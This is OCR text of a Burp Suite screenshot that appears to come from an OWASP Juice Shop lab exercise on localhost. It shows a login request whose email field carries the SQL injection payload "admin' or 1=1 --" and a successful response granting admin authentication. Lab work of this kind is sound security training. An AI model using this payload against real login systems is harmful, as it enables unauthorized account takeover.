 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
13
14 {
"email":"admin' or 1=1 --",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 822
9 ETag:
10 Vary: Accept-Encoding
11 Date: Tue, 30 Aug 2022 12:21:41 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
INSPECTOR ? ×
Selection (2)
SELECTED TEXT
--
DECODED FROM: Select
Cancel Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (11)
Response Headers (11)